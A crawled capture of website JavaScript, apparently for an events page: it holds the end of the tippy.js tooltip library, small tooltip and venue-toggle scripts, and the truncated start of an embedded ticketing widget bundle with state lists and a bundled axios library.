        e.removeEventListener(n, r, o);
      }), z = [];
    }
    function yt(t) {
      var e,
        n = !1;
      if (Y.state.isEnabled && !Ot(t) && !I) {
        var r = "focus" === (null == (e = y) ? void 0 : e.type);
        y = t, D = t.currentTarget, ut(), !Y.state.isVisible && h(t) && U.forEach(function (e) {
          return e(t);
        }), "click" === t.type && (Y.props.trigger.indexOf("mouseenter") < 0 || V) && !1 !== Y.props.hideOnClick && Y.state.isVisible ? n = !0 : Lt(t), "click" === t.type && (V = !n), n && !r && Dt(t);
      }
    }
    function wt(t) {
      var e = t.target,
        n = et().contains(e) || $.contains(e);
      "mousemove" === t.type && n || function (t, e) {
        var n = e.clientX,
          r = e.clientY;
        return t.every(function (t) {
          var e = t.popperRect,
            o = t.popperState,
            i = t.props.interactiveBorder,
            a = l(o.placement),
            s = o.modifiersData.offset;
          if (!s) return !0;
          var u = "bottom" === a ? s.top.y : 0,
            p = "top" === a ? s.bottom.y : 0,
            c = "right" === a ? s.left.x : 0,
            f = "left" === a ? s.right.x : 0,
            d = e.top - r + u > i,
            v = r - e.bottom - p > i,
            m = e.left - n + c > i,
            g = n - e.right - f > i;
          return d || v || m || g;
        });
      }(At().concat($).map(function (t) {
        var e,
          n = null == (e = t._tippy.popperInstance) ? void 0 : e.state;
        return n ? {
          popperRect: t.getBoundingClientRect(),
          popperState: n,
          props: P
        } : null;
      }).filter(Boolean), t) && (pt(), Dt(t));
    }
    function xt(t) {
      Ot(t) || Y.props.trigger.indexOf("click") >= 0 && V || (Y.props.interactive ? Y.hideWithInteractivity(t) : Dt(t));
    }
    function Et(t) {
      Y.props.trigger.indexOf("focusin") < 0 && t.target !== et() || Y.props.interactive && t.relatedTarget && $.contains(t.relatedTarget) || Dt(t);
    }
    function Ot(t) {
      return !!T.isTouch && Z() !== t.type.indexOf("touch") >= 0;
    }
    function Ct() {
      Tt();
      var n = Y.props,
        r = n.popperOptions,
        o = n.placement,
        i = n.offset,
        a = n.getReferenceClientRect,
        s = n.moveTransition,
        u = tt() ? B($).arrow : null,
        p = a ? {
          getBoundingClientRect: a,
          contextElement: a.contextElement || et()
        } : e,
        c = [{
          name: "offset",
          options: {
            offset: i
          }
        }, {
          name: "preventOverflow",
          options: {
            padding: {
              top: 2,
              bottom: 2,
              left: 5,
              right: 5
            }
          }
        }, {
          name: "flip",
          options: {
            padding: 5
          }
        }, {
          name: "computeStyles",
          options: {
            adaptive: !s
          }
        }, {
          name: "$$tippy",
          enabled: !0,
          phase: "beforeWrite",
          requires: ["computeStyles"],
          fn: function fn(t) {
            var e = t.state;
            if (tt()) {
              var n = rt().box;
              ["placement", "reference-hidden", "escaped"].forEach(function (t) {
                "placement" === t ? n.setAttribute("data-placement", e.placement) : e.attributes.popper["data-popper-" + t] ? n.setAttribute("data-" + t, "") : n.removeAttribute("data-" + t);
              }), e.attributes.popper = {};
            }
          }
        }];
      tt() && u && c.push({
        name: "arrow",
        options: {
          element: u,
          padding: 3
        }
      }), c.push.apply(c, (null == r ? void 0 : r.modifiers) || []), Y.popperInstance = t.createPopper(p, $, Object.assign({}, r, {
        placement: o,
        onFirstUpdate: L,
        modifiers: c
      }));
    }
    function Tt() {
      Y.popperInstance && (Y.popperInstance.destroy(), Y.popperInstance = null);
    }
    function At() {
      return d($.querySelectorAll("[data-tippy-root]"));
    }
    function Lt(t) {
      Y.clearDelayTimeouts(), t && at("onTrigger", [Y, t]), dt();
      var e = ot(!0),
        n = Q(),
        r = n[0],
        o = n[1];
      T.isTouch && "hold" === r && o && (e = o), e ? p = setTimeout(function () {
        Y.show();
      }, e) : Y.show();
    }
    function Dt(t) {
      if (Y.clearDelayTimeouts(), at("onUntrigger", [Y, t]), Y.state.isVisible) {
        if (!(Y.props.trigger.indexOf("mouseenter") >= 0 && Y.props.trigger.indexOf("click") >= 0 && ["mouseleave", "mousemove"].indexOf(t.type) >= 0 && V)) {
          var e = ot(!1);
          e ? g = setTimeout(function () {
            Y.state.isVisible && Y.hide();
          }, e) : b = requestAnimationFrame(function () {
            Y.hide();
          });
        }
      } else vt();
    }
  }
  function F(t, e) {
    void 0 === e && (e = {});
    var n = R.plugins.concat(e.plugins || []);
    document.addEventListener("touchstart", L, r), window.addEventListener("blur", k);
    var o = Object.assign({}, e, {
        plugins: n
      }),
      i = y(t).reduce(function (t, e) {
        var n = e && z(e, o);
        return n && t.push(n), t;
      }, []);
    return g(t) ? i[0] : i;
  }
  F.defaultProps = R, F.setDefaultProps = function (t) {
    Object.keys(t).forEach(function (e) {
      R[e] = t[e];
    });
  }, F.currentInput = T;
  var W = Object.assign({}, t.applyStyles, {
      effect: function effect(t) {
        var e = t.state,
          n = {
            popper: {
              position: e.options.strategy,
              left: "0",
              top: "0",
              margin: "0"
            },
            arrow: {
              position: "absolute"
            },
            reference: {}
          };
        Object.assign(e.elements.popper.style, n.popper), e.styles = n, e.elements.arrow && Object.assign(e.elements.arrow.style, n.arrow);
      }
    }),
    X = {
      mouseover: "mouseenter",
      focusin: "focus",
      click: "click"
    };
  var Y = {
    name: "animateFill",
    defaultValue: !1,
    fn: function fn(t) {
      var e;
      if (null == (e = t.props.render) || !e.$$tippy) return {};
      var n = B(t.popper),
        r = n.box,
        o = n.content,
        i = t.props.animateFill ? function () {
          var t = m();
          return t.className = "tippy-backdrop", x([t], "hidden"), t;
        }() : null;
      return {
        onCreate: function onCreate() {
          i && (r.insertBefore(i, r.firstElementChild), r.setAttribute("data-animatefill", ""), r.style.overflow = "hidden", t.setProps({
            arrow: !1,
            animation: "shift-away"
          }));
        },
        onMount: function onMount() {
          if (i) {
            var t = r.style.transitionDuration,
              e = Number(t.replace("ms", ""));
            o.style.transitionDelay = Math.round(e / 10) + "ms", i.style.transitionDuration = t, x([i], "visible");
          }
        },
        onShow: function onShow() {
          i && (i.style.transitionDuration = "0ms");
        },
        onHide: function onHide() {
          i && x([i], "hidden");
        }
      };
    }
  };
  var q = {
      clientX: 0,
      clientY: 0
    },
    $ = [];
  function J(t) {
    var e = t.clientX,
      n = t.clientY;
    q = {
      clientX: e,
      clientY: n
    };
  }
  var G = {
    name: "followCursor",
    defaultValue: !1,
    fn: function fn(t) {
      var e = t.reference,
        n = E(t.props.triggerTarget || e),
        r = !1,
        o = !1,
        i = !0,
        a = t.props;
      function s() {
        return "initial" === t.props.followCursor && t.state.isVisible;
      }
      function u() {
        n.addEventListener("mousemove", f);
      }
      function p() {
        n.removeEventListener("mousemove", f);
      }
      function c() {
        r = !0, t.setProps({
          getReferenceClientRect: null
        }), r = !1;
      }
      function f(n) {
        var r = !n.target || e.contains(n.target),
          o = t.props.followCursor,
          i = n.clientX,
          a = n.clientY,
          s = e.getBoundingClientRect(),
          u = i - s.left,
          p = a - s.top;
        !r && t.props.interactive || t.setProps({
          getReferenceClientRect: function getReferenceClientRect() {
            var t = e.getBoundingClientRect(),
              n = i,
              r = a;
            "initial" === o && (n = t.left + u, r = t.top + p);
            var s = "horizontal" === o ? t.top : r,
              c = "vertical" === o ? t.right : n,
              f = "horizontal" === o ? t.bottom : r,
              l = "vertical" === o ? t.left : n;
            return {
              width: c - l,
              height: f - s,
              top: s,
              right: c,
              bottom: f,
              left: l
            };
          }
        });
      }
      function l() {
        t.props.followCursor && ($.push({
          instance: t,
          doc: n
        }), function (t) {
          t.addEventListener("mousemove", J);
        }(n));
      }
      function d() {
        0 === ($ = $.filter(function (e) {
          return e.instance !== t;
        })).filter(function (t) {
          return t.doc === n;
        }).length && function (t) {
          t.removeEventListener("mousemove", J);
        }(n);
      }
      return {
        onCreate: l,
        onDestroy: d,
        onBeforeUpdate: function onBeforeUpdate() {
          a = t.props;
        },
        onAfterUpdate: function onAfterUpdate(e, n) {
          var i = n.followCursor;
          r || void 0 !== i && a.followCursor !== i && (d(), i ? (l(), !t.state.isMounted || o || s() || u()) : (p(), c()));
        },
        onMount: function onMount() {
          t.props.followCursor && !o && (i && (f(q), i = !1), s() || u());
        },
        onTrigger: function onTrigger(t, e) {
          h(e) && (q = {
            clientX: e.clientX,
            clientY: e.clientY
          }), o = "focus" === e.type;
        },
        onHidden: function onHidden() {
          t.props.followCursor && (c(), p(), i = !0);
        }
      };
    }
  };
  var K = {
    name: "inlinePositioning",
    defaultValue: !1,
    fn: function fn(t) {
      var e,
        n = t.reference;
      var r = -1,
        o = !1,
        i = [],
        a = {
          name: "tippyInlinePositioning",
          enabled: !0,
          phase: "afterWrite",
          fn: function fn(o) {
            var a = o.state;
            t.props.inlinePositioning && (-1 !== i.indexOf(a.placement) && (i = []), e !== a.placement && -1 === i.indexOf(a.placement) && (i.push(a.placement), t.setProps({
              getReferenceClientRect: function getReferenceClientRect() {
                return function (t) {
                  return function (t, e, n, r) {
                    if (n.length < 2 || null === t) return e;
                    if (2 === n.length && r >= 0 && n[0].left > n[1].right) return n[r] || e;
                    switch (t) {
                      case "top":
                      case "bottom":
                        var o = n[0],
                          i = n[n.length - 1],
                          a = "top" === t,
                          s = o.top,
                          u = i.bottom,
                          p = a ? o.left : i.left,
                          c = a ? o.right : i.right;
                        return {
                          top: s,
                          bottom: u,
                          left: p,
                          right: c,
                          width: c - p,
                          height: u - s
                        };
                      case "left":
                      case "right":
                        var f = Math.min.apply(Math, n.map(function (t) {
                            return t.left;
                          })),
                          l = Math.max.apply(Math, n.map(function (t) {
                            return t.right;
                          })),
                          d = n.filter(function (e) {
                            return "left" === t ? e.left === f : e.right === l;
                          }),
                          v = d[0].top,
                          m = d[d.length - 1].bottom;
                        return {
                          top: v,
                          bottom: m,
                          left: f,
                          right: l,
                          width: l - f,
                          height: m - v
                        };
                      default:
                        return e;
                    }
                  }(l(t), n.getBoundingClientRect(), d(n.getClientRects()), r);
                }(a.placement);
              }
            })), e = a.placement);
          }
        };
      function s() {
        var e;
        o || (e = function (t, e) {
          var n;
          return {
            popperOptions: Object.assign({}, t.popperOptions, {
              modifiers: [].concat(((null == (n = t.popperOptions) ? void 0 : n.modifiers) || []).filter(function (t) {
                return t.name !== e.name;
              }), [e])
            })
          };
        }(t.props, a), o = !0, t.setProps(e), o = !1);
      }
      return {
        onCreate: s,
        onAfterUpdate: s,
        onTrigger: function onTrigger(e, n) {
          if (h(n)) {
            var o = d(t.reference.getClientRects()),
              i = o.find(function (t) {
                return t.left - 2 <= n.clientX && t.right + 2 >= n.clientX && t.top - 2 <= n.clientY && t.bottom + 2 >= n.clientY;
              }),
              a = o.indexOf(i);
            r = a > -1 ? a : r;
          }
        },
        onHidden: function onHidden() {
          r = -1;
        }
      };
    }
  };
  var Q = {
    name: "sticky",
    defaultValue: !1,
    fn: function fn(t) {
      var e = t.reference,
        n = t.popper;
      function r(e) {
        return !0 === t.props.sticky || t.props.sticky === e;
      }
      var o = null,
        i = null;
      function a() {
        var s = r("reference") ? (t.popperInstance ? t.popperInstance.state.elements.reference : e).getBoundingClientRect() : null,
          u = r("popper") ? n.getBoundingClientRect() : null;
        (s && Z(o, s) || u && Z(i, u)) && t.popperInstance && t.popperInstance.update(), o = s, i = u, t.state.isMounted && requestAnimationFrame(a);
      }
      return {
        onMount: function onMount() {
          t.props.sticky && a();
        }
      };
    }
  };
  function Z(t, e) {
    return !t || !e || t.top !== e.top || t.right !== e.right || t.bottom !== e.bottom || t.left !== e.left;
  }
  return e && function (t) {
    var e = document.createElement("style");
    e.textContent = t, e.setAttribute("data-tippy-stylesheet", "");
    var n = document.head,
      r = document.querySelector("head>style,head>link");
    r ? n.insertBefore(e, r) : n.appendChild(e);
  }('.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}'), F.setDefaultProps({
    plugins: [Y, G, K, Q],
    render: N
  }), F.createSingleton = function (t, e) {
    var n;
    void 0 === e && (e = {});
    var r,
      o = t,
      i = [],
      a = [],
      s = e.overrides,
      u = [],
      f = !1;
    function l() {
      a = o.map(function (t) {
        return c(t.props.triggerTarget || t.reference);
      }).reduce(function (t, e) {
        return t.concat(e);
      }, []);
    }
    function d() {
      i = o.map(function (t) {
        return t.reference;
      });
    }
    function v(t) {
      o.forEach(function (e) {
        t ? e.enable() : e.disable();
      });
    }
    function g(t) {
      return o.map(function (e) {
        var n = e.setProps;
        return e.setProps = function (o) {
          n(o), e.reference === r && t.setProps(o);
        }, function () {
          e.setProps = n;
        };
      });
    }
    function h(t, e) {
      var n = a.indexOf(e);
      if (e !== r) {
        r = e;
        var u = (s || []).concat("content").reduce(function (t, e) {
          return t[e] = o[n].props[e], t;
        }, {});
        t.setProps(Object.assign({}, u, {
          getReferenceClientRect: "function" == typeof u.getReferenceClientRect ? u.getReferenceClientRect : function () {
            var t;
            return null == (t = i[n]) ? void 0 : t.getBoundingClientRect();
          }
        }));
      }
    }
    v(!1), d(), l();
    var b = {
        fn: function fn() {
          return {
            onDestroy: function onDestroy() {
              v(!0);
            },
            onHidden: function onHidden() {
              r = null;
            },
            onClickOutside: function onClickOutside(t) {
              t.props.showOnCreate && !f && (f = !0, r = null);
            },
            onShow: function onShow(t) {
              t.props.showOnCreate && !f && (f = !0, h(t, i[0]));
            },
            onTrigger: function onTrigger(t, e) {
              h(t, e.currentTarget);
            }
          };
        }
      },
      y = F(m(), Object.assign({}, p(e, ["overrides"]), {
        plugins: [b].concat(e.plugins || []),
        triggerTarget: a,
        popperOptions: Object.assign({}, e.popperOptions, {
          modifiers: [].concat((null == (n = e.popperOptions) ? void 0 : n.modifiers) || [], [W])
        })
      })),
      w = y.show;
    y.show = function (t) {
      if (w(), !r && null == t) return h(y, i[0]);
      if (!r || null != t) {
        if ("number" == typeof t) return i[t] && h(y, i[t]);
        if (o.indexOf(t) >= 0) {
          var e = t.reference;
          return h(y, e);
        }
        return i.indexOf(t) >= 0 ? h(y, t) : void 0;
      }
    }, y.showNext = function () {
      var t = i[0];
      if (!r) return y.show(0);
      var e = i.indexOf(r);
      y.show(i[e + 1] || t);
    }, y.showPrevious = function () {
      var t = i[i.length - 1];
      if (!r) return y.show(t);
      var e = i.indexOf(r),
        n = i[e - 1] || t;
      y.show(n);
    };
    var x = y.setProps;
    return y.setProps = function (t) {
      s = t.overrides || s, x(t);
    }, y.setInstances = function (t) {
      v(!0), u.forEach(function (t) {
        return t();
      }), o = t, v(!1), d(), l(), u = g(y), y.setProps({
        triggerTarget: a
      });
    }, u = g(y), y;
  }, F.delegate = function (t, e) {
    var n = [],
      o = [],
      i = !1,
      a = e.target,
      s = p(e, ["target"]),
      u = Object.assign({}, s, {
        trigger: "manual",
        touch: !1
      }),
      f = Object.assign({
        touch: R.touch
      }, s, {
        showOnCreate: !0
      }),
      l = F(t, u);
    function d(t) {
      if (t.target && !i) {
        var n = t.target.closest(a);
        if (n) {
          var r = n.getAttribute("data-tippy-trigger") || e.trigger || R.trigger;
          if (!n._tippy && !("touchstart" === t.type && "boolean" == typeof f.touch || "touchstart" !== t.type && r.indexOf(X[t.type]) < 0)) {
            var s = F(n, f);
            s && (o = o.concat(s));
          }
        }
      }
    }
    function v(t, e, r, o) {
      void 0 === o && (o = !1), t.addEventListener(e, r, o), n.push({
        node: t,
        eventType: e,
        handler: r,
        options: o
      });
    }
    return c(l).forEach(function (t) {
      var e = t.destroy,
        a = t.enable,
        s = t.disable;
      t.destroy = function (t) {
        void 0 === t && (t = !0), t && o.forEach(function (t) {
          t.destroy();
        }), o = [], n.forEach(function (t) {
          var e = t.node,
            n = t.eventType,
            r = t.handler,
            o = t.options;
          e.removeEventListener(n, r, o);
        }), n = [], e();
      }, t.enable = function () {
        a(), o.forEach(function (t) {
          return t.enable();
        }), i = !1;
      }, t.disable = function () {
        s(), o.forEach(function (t) {
          return t.disable();
        }), i = !0;
      }, function (t) {
        var e = t.reference;
        v(e, "touchstart", d, r), v(e, "mouseover", d), v(e, "focusin", d), v(e, "click", d);
      }(t);
    }), l;
  }, F.hideAll = function (t) {
    var e = void 0 === t ? {} : t,
      n = e.exclude,
      r = e.duration;
    _.forEach(function (t) {
      var e = !1;
      if (n && (e = b(n) ? t.reference === n : t.popper === n.popper), !e) {
        var o = t.props.duration;
        t.setProps({
          duration: r
        }), t.hide(), t.state.isDestroyed || t.setProps({
          duration: o
        });
      }
    });
  }, F.roundArrow = '<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>', F;
});
// 
// For each instance in the list with a tooltip, run the js tooltip library
var tooltipElement = document.querySelectorAll('[data-tooltip-content]');
var addTooltip = function addTooltip() {
  tippy(tooltipElement, {
    theme: 'black',
    delay: [300, 100],
    aria: {
      expanded: 'auto',
      content: 'auto'
    },
    content: function content(e) {
      var content = e.getAttribute('data-tooltip-content');
      return content;
    },
    interactive: false,
    hideOnClick: 'toggle'
  });
};
if (tooltipElement) {
  addTooltip();
}
/*
* Multiple venues toggle
*/

document.addEventListener('DOMContentLoaded', function () {
  var venueToggles = document.querySelectorAll('.c-event-card__venue-toggle');
  venueToggles.forEach(function (toggle) {
    toggle.addEventListener('click', function () {
      var listId = toggle.getAttribute('aria-controls');
      var venueList = document.getElementById(listId);

      // Toggle aria-expanded attribute
      var isExpanded = toggle.getAttribute('aria-expanded') === 'true';
      toggle.setAttribute('aria-expanded', !isExpanded);

      // Toggle the visibility of the corresponding venue list
      if (venueList) {
        venueList.classList.toggle('c-event-card__venue-list--visible');
      }
    });
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://content.elevent.app/embedded-widget/elevent-widget.min.js
body_size: 684254
content:
var ELEVENT_API_URL="https://widget.goelevent.com/",ELEVENT_STRIPE_KEY="pk_live_R7h6IhVOw56jOOyN7r0w4iFf",ELEVENT_WEB_URL="https://www.goelevent.com/",ELEVENT_PHOTO_URL="https://eleventimagestorage.blob.core.windows.net/user-photos/";function getStateDropdown(x,c){if(null==c)return"";var _=getStates(c);if(x.innerHTML="",null==_||_.length<=0)return"";for(var e=0;e<_.length;e++){var t=document.createElement("option");t.value=_[e].Id,t.innerHTML=_[e].Abbreviation,x.appendChild(t)}return x}function getStates(x){switch(x){case 1:return[{Id:1,Name:"Alabama",Abbreviation:"AL"},{Id:2,Name:"Alaska",Abbreviation:"AK"},{Id:3,Name:"Arizona",Abbreviation:"AZ"},{Id:4,Name:"Arkansas",Abbreviation:"AR"},{Id:5,Name:"California",Abbreviation:"CA"},{Id:6,Name:"Colorado",Abbreviation:"CO"},{Id:7,Name:"Connecticut",Abbreviation:"CT"},{Id:8,Name:"Delaware",Abbreviation:"DE"},{Id:9,Name:"District of Columbia",Abbreviation:"DC"},{Id:10,Name:"Florida",Abbreviation:"FL"},{Id:11,Name:"Georgia",Abbreviation:"GA"},{Id:12,Name:"Hawaii",Abbreviation:"HI"},{Id:13,Name:"Idaho",Abbreviation:"ID"},{Id:14,Name:"Illinois",Abbreviation:"IL"},{Id:15,Name:"Indiana",Abbreviation:"IN"},{Id:16,Name:"Iowa",Abbreviation:"IA"},{Id:17,Name:"Kansas",Abbreviation:"KS"},{Id:18,Name:"Kentucky",Abbreviation:"KY"},{Id:19,Name:"Louisiana",Abbreviation:"LA"},{Id:20,Name:"Maine",Abbreviation:"ME"},{Id:21,Name:"Maryland",Abbreviation:"MD"},{Id:22,Name:"Massachusetts",Abbreviation:"MA"},{Id:23,Name:"Michigan",Abbreviation:"MI"},{Id:24,Name:"Minnesota",Abbreviation:"MN"},{Id:25,Name:"Mississippi",Abbreviation:"MS"},{Id:26,Name:"Missouri",Abbreviation:"MO"},{Id:27,Name:"Montana",Abbreviation:"MT"},{Id:28,Name:"Nebraska",Abbreviation:"NE"},{Id:29,Name:"Nevada",Abbreviation:"NV"},{Id:30,Name:"New Hampshire",Abbreviation:"NH"},{Id:31,Name:"New Jersey",Abbreviation:"NJ"},{Id:32,Name:"New Mexico",Abbreviation:"NM"},{Id:33,Name:"New York",Abbreviation:"NY"},{Id:34,Name:"North Carolina",Abbreviation:"NC"},{Id:35,Name:"North Dakota",Abbreviation:"ND"},{Id:36,Name:"Ohio",Abbreviation:"OH"},{Id:37,Name:"Oklahoma",Abbreviation:"OK"},{Id:38,Name:"Oregon",Abbreviation:"OR"},{Id:39,Name:"Pennsylvania",Abbreviation:"PA"},{Id:40,Name:"Puerto Rico",Abbreviation:"PR"},{Id:41,Name:"Rhode Island",Abbreviation:"RI"},{Id:42,Name:"South Carolina",Abbreviation:"SC"},{Id:43,Name:"South Dakota",Abbreviation:"SD"},{Id:44,Name:"Tennessee",Abbreviation:"TN"},{Id:45,Name:"Texas",Abbreviation:"TX"},{Id:46,Name:"Utah",Abbreviation:"UT"},{Id:47,Name:"Vermont",Abbreviation:"VT"},{Id:48,Name:"Virginia",Abbreviation:"VA"},{Id:49,Name:"Washington",Abbreviation:"WA"},{Id:50,Name:"West Virginia",Abbreviation:"WV"},{Id:51,Name:"Wisconsin",Abbreviation:"WI"},{Id:52,Name:"Wyoming",Abbreviation:"WY"}];case 38:return[{Id:61,Name:"Alberta",Abbreviation:"AB"},{Id:58,Name:"British Columbia",Abbreviation:"BC"},{Id:57,Name:"Manitoba",Abbreviation:"MB"},{Id:56,Name:"New Brunswick",Abbreviation:"NB"},{Id:62,Name:"Newfoundland and Labrador",Abbreviation:"NL"},{Id:64,Name:"Northwest Territories",Abbreviation:"NT"},{Id:55,Name:"Nova Scotia",Abbreviation:"NS"},{Id:65,Name:"Nunavut",Abbreviation:"NU"},{Id:53,Name:"Ontario",Abbreviation:"ON"},{Id:59,Name:"Prince Edward Island",Abbreviation:"PE"},{Id:54,Name:"Quebec",Abbreviation:"QC"},{Id:60,Name:"Saskatchewan",Abbreviation:"SK"},{Id:63,Name:"Yukon",Abbreviation:"YT"}]}}!function(x,c){"object"==typeof exports&&"undefined"!=typeof module?module.exports=c():"function"==typeof define&&define.amd?define(c):(x="undefined"!=typeof globalThis?globalThis:x||self).axios=c()}(this,function(){"use strict";function f(x){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(x){return typeof x}:function(x){return x&&"function"==typeof Symbol&&x.constructor===Symbol&&x!==Symbol.prototype?"symbol":typeof x})(x)}function c(x,c){if(!(x instanceof c))throw new TypeError("Cannot call a class as a function")}function e(x,c){for(var _=0;_<c.length;_++){var e=c[_];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(x,e.key,e)}}function x(x,c,_){return c&&e(x.prototype,c),_&&e(x,_),Object.defineProperty(x,"prototype",{writable:!1}),x}function t(x,c){return function(){return x.apply(c,arguments)}}function _(c){return c=c.toLowerCase(),function(x){return s(x)===c}}function n(x){return null!==x&&"object"===f(x)}function i(x){if("object"!==s(x))return!1;var c=o(x);return!(null!==c&&c!==Object.prototype&&null!==Object.getPrototypeOf(c)||Symbol.toStringTag in x||Symbol.iterator in x)}var a,r=Object.prototype.toString,o=Object.getPrototypeOf,s=(a=Object.create(null),function(x){return x=r.call(x),a[x]||(a[x]=x.slice(8,-1).toLowerCase())}),d=function(c){return function(x){return f(x)===c}},l=Array.isArray,u=d("undefined"),b=_("ArrayBuffer"),h=d("string"),m=d("function"),v=d("number"),p=_("Date"),g=_("File"),y=_("Blob"),w=_("FileList"),I=_("URLSearchParams");function E(x,c){var _,e=void 0!==(e=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).allOwnKeys)&&e;if(null!=x)if("object"!==f(x)&&(x=[x]),l(x))for(a=0,_=x.length;a<_;a++)c.call(null,x[a],a,x);else for(var t,n=e?Object.getOwnPropertyNames(x):Object.keys(x),i=n.length,a=0;a<i;a++)t=n[a],c.call(null,x[t],t,x)}function k(_,e){var x=Object.getOwnPropertyDescriptors(_),t={};E(x,function(x,c){!1!==e(x,c,_)&&(t[c]=x)}),Object.defineProperties(_,t)}var A,S,T=(A="undefined"!=typeof Uint8Array&&o(Uint8Array),function(x){return A&&x instanceof A}),C=_("HTMLFormElement"),N=(S=Object.prototype.hasOwnProperty,function(x,c){return S.call(x,c)}),d=_("RegExp"),P={isArray:l,isArrayBuffer:b,isBuffer:function(x){return null!==x&&!u(x)&&null!==x.constructor&&!u(x.constructor)&&m(x.constructor.isBuffer)&&x.constructor.isBuffer(x)},isFormData:function(x){var c="[object FormData]";return x&&("function"==typeof FormData&&x instanceof FormData||r.call(x)===c||m(x.toString)&&x.toString()===c)},isArrayBufferView:function(x){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(x):x&&x.buffer&&b(x.buffer)},isString:h,isNumber:v,isBoolean:function(x){return!0===x||!1===x},isObject:n,isPlainObject:i,isUndefined:u,isDate:p,isFile:g,isBlob:y,isRegExp:d,isFunction:m,isStream:function(x){return n(x)&&m(x.pipe)},isURLSearchParams:I,isTypedArray:T,isFileList:w,forEach:E,merge:function _(){for(var e={},x=function(x,c){i(e[c])&&i(x)?e[c]=_(e[c],x):i(x)?e[c]=_({},x):l(x)?e[c]=x.slice():e[c]=x},c=0,t=arguments.length;c<t;c++)arguments[c]&&E(arguments[c],x);return e},extend:function(_,x,e){return E(x,function(x,c){e&&m(x)?_[c]=t(x,e):_[c]=x},{allOwnKeys:(3<arguments.length&&void 0!==arguments[3]?arguments[3]:{}).allOwnKeys}),_},trim:function(x){return x.trim?x.trim():x.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},stripBOM:function(x){return 65279===x.charCodeAt(0)?x.slice(1):x},inherits:function(x,c,_,e){x.prototype=Object.create(c.prototype,e),x.prototype.constructor=x,Object.defineProperty(x,"super",{value:c.prototype}),_&&Object.assign(x.prototype,_)},toFlatObject:function(x,c,_,e){var t,n,i,a={};if(c=c||{},null==x)return c;do{for(n=(t=Object.getOwnPropertyNames(x)).length;0<n--;)i=t[n],e&&!e(i,x,c)||a[i]||(c[i]=x[i],a[i]=!0)}while((x=!1!==_&&o(x))&&(!_||_(x,c))&&x!==Object.prototype);return c},kindOf:s,kindOfTest:_,endsWith:function(x,c,_){return x=String(x),(void 0===_||_>x.length)&&(_=x.length),_-=c.length,-1!==(c=x.indexOf(c,_))&&c===_},toArray:function(x){if(!x)return null;if(l(x))return x;var c=x.length;if(!v(c))return null;for(var _=new Array(c);0<c--;)_[c]=x[c];return _},forEachEntry:function(x,c){for(var _=(x&&x[Symbol.iterator]).call(x);(e=_.next())&&!e.done;){var e=e.value;c.call(x,e[0],e[1])}},matchAll:function(x,c){for(var _,e=[];null!==(_=x.exec(c));)e.push(_);return e},isHTMLForm:C,hasOwnProperty:N,hasOwnProp:N,reduceDescriptors:k,freezeMethods:function(e){k(e,function(x,c){var _=e[c];m(_)&&(x.enumerable=!1,"writable"in x?x.writable=!1:x.set||(x.set=function(){throw Error("Can not read-only method '"+c+"'")}))})},toObjectSet:function(x,c){function _(x){x.forEach(function(x){e[x]=!0})}var e={};return l(x)?_(x):_(String(x).split(c)),e},toCamelCase:function(x){return x.toLowerCase().replace(/[_-\s]([a-z\d])(\w*)/g,function(x,c,_){return c.toUpperCase()+_})},noop:function(){},toFiniteNumber:function(x,c){return x=+x,Number.isFinite(x)?x:c}};function L(x,c,_,e,t){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=x,this.name="AxiosError",c&&(this.code=c),_&&(this.config=_),e&&(this.request=e),t&&(this.response=t)}P.inherits(L,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var O=L.prototype,M={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(function(x){M[x]={value:x}}),Object.defineProperties(L,M),Object.defineProperty(O,"isAxiosError",{value:!0}),L.from=function(x,c,_,e,t,n){var i=Object.create(O);return P.toFlatObject(x,i,function(x){return x!==Error.prototype},function(x){return"isAxiosError"!==x}),L.call(i,x.message,c,_,e,t),i.cause=x,i.name=x.name,n&&Object.assign(i,n),i};var B=("object"==("undefined"==typeof self?"undefined":f(self))?self:window).FormData;function R(x){return P.isPlainObject(x)||P.isArray(x)}function F(x){return P.endsWith(x,"[]")?x.slice(0,-2):x}function V(x,c,_){return 